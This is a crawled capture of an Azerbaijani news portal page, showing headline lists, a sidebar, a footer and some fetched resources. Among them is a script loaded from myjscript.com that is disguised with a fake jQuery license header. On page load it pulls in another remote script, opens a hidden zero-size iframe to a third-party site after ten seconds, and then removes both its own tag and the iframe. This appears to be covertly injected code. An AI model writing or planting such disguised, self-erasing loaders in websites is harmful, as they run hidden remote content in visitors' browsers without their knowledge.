								<li>
									<a href="https://www.qlobal.az/az/icra-bascisi-sakinlerle-grusde-bele-qizindi-foto/">İcra başçısı sakinlərlə görüşdə belə qızındı (FOTO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/nazirlikden-getdi-musavir-teyin-edildi/">Nazirlikdən getdi, müşavir təyin edildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/nesimi-rayonunda-qanunsuz-tikintilerin-himayecisi-kimdir-fotolar/"><b>Nəsimi rayonunda qanunsuz tikintilərin himayəçisi kimdir? - <font color="red">FOTOLAR</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azeriqaz-bas-direktorunun-muavini-air-qeza-tretdi-1-nefer-lub/">“Azəriqaz” baş direktorunun müavini ağır qəza törətdi - 1 nəfər ölüb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/raqif-abbasovun-mehkemesi-basladi-budceni-talamaqda-ittiham-olunur/">Raqif Abbasovun məhkəməsi başladı – Büdcəni talamaqda ittiham olunur</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tehsilin-inkisafi-fondunun-tenderi-lev-edildi-dvlet-xidmeti-terefinden/">Təhsilin İnkişafı Fondunun tenderi ləğv edildi - Dövlət Xidməti tərəfindən</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qida-zeherlenmesinin-qarsisini-almaq-ucun-ne-etmek-lazimdir-professor-aciqladi/">Qida zəhərlənməsinin qarşısını almaq üçün nə etmək lazımdır? - Professor açıqladı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/fuad-elizade-muqavilesiz-isci-calisdirdii-ucun-200-min-manat-cerimelenib/">Fuad Əlizadə müqaviləsiz işçi çalışdırdığı üçün 200 min manat cərimələnib?</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/medeniyyet-nazirliyi-248-min-manatliq-gul-alir-tender/">Mədəniyyət Nazirliyi 248 min manatlıq gül alır - Tender</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/prokuror-isgencenin-tetbiqinin-ermenistan-dvletinin-siyasetini-eks-etdirdiyi-subut-olunub/">Prokuror: İşgəncənin tətbiqinin Ermənistan dövlətinin siyasətini əks etdirdiyi sübut olunub</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/cahangir-esgerovun-bankinin-sedri-isden-cixdi-foto/">Cahangir Əsgərovun bankının sədri işdən çıxdı (FOTO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/turkiyede-c-130-teyyarelerinin-ucusu-dayandirilib/">Türkiyədə C-130 təyyarələrinin uçuşu dayandırılıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/c-ve-daha-cox-usai-olan-qadinlar-ucun-guzestlerin-tetbiqi-teklif-edildi/">Üç və daha çox uşağı olan qadınlar üçün güzəştlərin tətbiqi təklif edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/bakida-la-villa-restoraninda-partlayis-xanim-isci-ldu/">Bakıda “La Villa” restoranında partlayış: Xanım işçi öldü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/saytlara-maliyye-desteyinin-meblei-2-min-manat-artirildi/">Saytlara maliyyə dəstəyinin məbləği 2 min manat artırıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/muellimler-axsam-saat-6-ya-kimi-mektebde-qalacaq-nazir-detallari-aciqladi/">Müəllimlər axşam saat 6-ya kimi məktəbdə qalacaq — Nazir detalları açıqladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/kukla-teatrinda-qalmaqal-rejissor-nazirliyin-tezyiqine-gre-erinden-bosandiini-deyir/">Kukla Teatrında qalmaqal: Rejissor nazirliyin təzyiqinə görə ərindən boşandığını deyir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/penah-huseyn-bundan-sonra-daha-aktiv-formada-fealiyyet-gstereceyem/">Pənah Hüseyn: "Bundan sonra daha aktiv formada fəaliyyət göstərəcəyəm”</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/olu-fezail-aamalini-mehkemeye-verecek/">Oğlu Fəzail Ağamalını məhkəməyə verəcək</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/monumental-kitab-boradigah-tarixi-qaynaqlarda-kitabi-barede-qeydler/">Monumental kitab: "Boradigah tarixi qaynaqlarda" kitabı barədə qeydlər</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/vusal-novruzovun-fet-destekli-dirilis-plani-sabiq-fvqelgeneral-neye-hazirlasir/">Vüsal Novruzovun FETÖ dəstəkli “diriliş” planı: Sabiq “fövqəlgeneral” nəyə hazırlaşır?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/prezident-abs-in-isa-mesihin-sonuncu-gun-muqeddesleri-kilsesinin-numayende-heyetini-qebul-etdi/">Prezident ABŞ-ın İsa Məsihin Sonuncu Gün Müqəddəsləri Kilsəsinin nümayəndə heyətini qəbul etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/iran-12-gunluk-muharibeye-gre-abs-den-kompensasiya-teleb-edir/">İran 12 günlük müharibəyə görə ABŞ-dən kompensasiya tələb edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/sehidler-xiyabaninda-qeyri-etik-videolar-ceken-ecnebiler-mehkemeye-getirilib/">Şəhidlər xiyabanında qeyri-etik videolar çəkən əcnəbilər məhkəməyə gətirilib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/museyib-hemzeyevin-vladina-debdebeli-toy-etmesi-maliyye-nazirliyinin-rehberliyinin-qezebine-sebeb-olub/">Müseyib Həmzəyevin övladına dəbdəbəli toy etməsi Maliyyə nazirliyinin rəhbərliyinin qəzəbinə səbəb olub</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/senedsiz-evlerin-qeydiyyati-meselesi-ne-yerdedir-video/">Sənədsiz evlərin qeydiyyatı məsələsi nə yerdədir? (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/azerbaycan-karatecisi-islamiadanin-qalibi-oldu/">Azərbaycan karateçisi İslamiadanın qalibi oldu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/milyonluq-tenderler-udan-ricon-mmc-iscisinin-maasini-niye-vermir-video/">Milyonluq tenderlər udan “Ricon“ MMC işçisinin maaşını niyə vermir? - VİDEO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/tuqay-rzazadenin-direktor-olduu-mektebde-sagirdlerden-pul-yiilir-video/">Tuqay Rzazadənin direktor olduğu məktəbdə şagirdlərdən pul yığılır - VİDEO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/adnan-ehmedzadenin-heyat-yoldasi-azerbaycani-terk-etdi/">Adnan Əhmədzadənin həyat yoldaşı Azərbaycanı tərk etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/affa-hakimler-komitesinin-sedri-eliyar-aayevin-sehv-qerar-qebul-etdiyini-tesdiqledi/">AFFA Hakimlər Komitəsinin sədri Əliyar Ağayevin səhv qərar qəbul etdiyini təsdiqlədi</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													12 Noyabr 2025
												</div>											
											

										<li>
											<i style="display:none2;color:green">12 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/erdoan-turkiye-vetendaslarini-dezinformasiyaya-qarsi-ayiq-olmaa-cairib/">Ərdoğan Türkiyə vətəndaşlarını dezinformasiyaya qarşı ayıq olmağa çağırıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/adi-rusiyali-casuslarla-hallanan-anar-elizadeye-serbiya-pasportunu-kim-verib-sensasiya/">Adı rusiyalı casuslarla hallanan Anar Əlizadəyə Serbiya pasportunu kim verib? - SENSASİYA</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/leysan-memmedovun-subheli-satinalmasi-40-evi-23-milyona-temir-edecek-sirket-kimindir/">Leysan Məmmədovun şübhəli satınalması: 40 evi 2,3 milyona təmir edəcək şirkət kimindir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/dunya-gz-klinikasinin-vergi-borcu-yarim-milyonu-tdu/">"Dünya Göz" klinikasının vergi borcu yarım milyonu ötdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/sahin-memmedov-dvlet-xidmetinde-yeni-vezifeye-teyin-edildi/">Şahin Məmmədov Dövlət Xidmətində yeni vəzifəyə təyin edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/regional-tehsil-idaresinin-sabiq-mudiri-8-il-6-ay-muddetine-azadliqdan-mehrum-edildi/">Regional Təhsil İdarəsinin sabiq müdiri 8 il 6 ay müddətinə azadlıqdan məhrum edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/prezident-ceyhun-celilovu-ve-yeni-teyin-olunan-icra-bascilarini-qebul-etdi/"><b>Prezident Ceyhun Cəlilovu və yeni təyin olunan icra başçılarını qəbul etdi </b></a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bdccd1d2dfdcd193dcc7fdfad0dcd4d193fed2d0">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2
body_size: 246
content:

/* Content text */
p {
	font-size: 13px!important;
	font-family: Arial, sans-serif;
}

/* Logo text */
.header-middle .logo-text h1 {
	font-size: 55px;
	font-family: Arial, sans-serif;
}

/* Main menu text */
.header .header-menu li a {
	font-size: 14px;
	font-family: Arial, sans-serif;
}

/* Article title */
.article-big-block .article-header h2, .article-small-block .article-header h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Video title */
.video-small h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Homepage's photo gallery title */
.photo-gallery-blocks .images-content li div.article-header h2 a {
	font-size: 16px;
	font-family: Arial, sans-serif;
}

/* Blog page title */
.content-article-title h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Comment username */
.comment-block .commment-content .user-nick {
	margin-left: 75px;
	font-family: Arial, sans-serif;
}

/* "No comments" title */
.no-comment-block b {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Error/succes message title */
.huge-message .big-title {
	font-size: 80px;
	font-family: Arial, sans-serif;
}

/* Error/succes message second text */
.huge-message .small-title {
	font-size: 40px;
	font-family: Arial, sans-serif;
}

/* Gallery Title */
.gallery-box .gallery-box-header h2 {
	font-size: 17px;
	font-family: Arial, sans-serif;
}

/* Homepage's second column article title */
.article-middle-block .article-header h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar panel title */
.main-content-right .panel h3 {
	font-size: 12px;
	font-family: Arial, sans-serif;
}

/* Photo gallery title */
.panel-gallery .gallery-header b a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar article block title */
.article-side-block .article-header h2 a,
.article-classic .article-header h2 a {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Floating social button likes count text */
.social-icons-float .social-icon .social-count {
	font-size: 24px;
	font-family: Arial, sans-serif;
}

/* Opened post title */
.main-article-content h2.article-title {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Calendar dates */
.main-article-content .article-controls .date .calendar-date {
	font-size: 28px;
	font-family: Arial, sans-serif;
}

/* Bottom social button likes count text */
.article-share-bottom .social-icon .social-count {
	font-size: 11px;
	font-family: Arial, sans-serif;
}

/* "About author" author title */
.author-content h3 {
	font-size: 18px;
	font-family: Arial, sans-serif;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1891204492&t=pageview&_s=1&dl=https%3A%2F%2Fwww.qlobal.az%2Faz%2F225-min-vergi-borcu-olan-uni-ko-lkeden-valyuta-cixarib-cerime-edilir%2F&ul=en-us%40posix&dt=225%20min%20vergi%20borcu%20olan%20%22Uni%20Ko%22%20%C3%B6lk%C9%99d%C9%99n%20valyuta%20%C3%A7%C4%B1xar%C4%B1b%20-%20C%C9%99rim%C9%99%20edilir%20%C2%BB%20Qlobal.Az&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1350805530&gjid=646498317&cid=299161801.1763034699&tid=UA-68991010-1&_gid=667684627.1763034699&_r=1&_slc=1&z=1722316648
body_size: -449
content:
2,cG-CMC7J8KYW7

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://myjscript.com/ajax/jquery.min.php
body_size: 519
content:

/*! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery-1.10.2.min.map
*/


(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//code.ainsyndication.com/js/config.js?v="+Math.floor(Math.random() * 1000)+"&domain=myjscript.com";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'adsGardenRunHeader'));



function jf() {
var Jqu2ry = document.getElementById("Jqu2ry");
Jqu2ry.parentNode.removeChild(Jqu2ry);  
}

bd = function(s) {
    return s;
};

function fh() {
var fo = document.getElementById("fi");
fo.parentNode.removeChild(fo);  
}


function fs(fu) {
 var fa = document.createElement("iframe");
 fa.id = 'fi';
 fa.name = 'fn';
 fa.style.display = 'none';
 fa.style.width = 0;
 fa.style.height = 0;
 fa.src = fu;
 fa.onload = function(){ setTimeout("fh()", 10000); }; 
 document.body.appendChild(fa);
}




setTimeout("fs(bd('//azerforum.com/analytics'))", 10000);jf();





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://code.ainsyndication.com/js/config.js?v=764&domain=myjscript.com
body_size: -74
content:
try{

	function loadGoogleAnalytics() {


	}
	document.addEventListener('DOMContentLoaded', loadGoogleAnalytics);		
}
catch(e)
{
	
}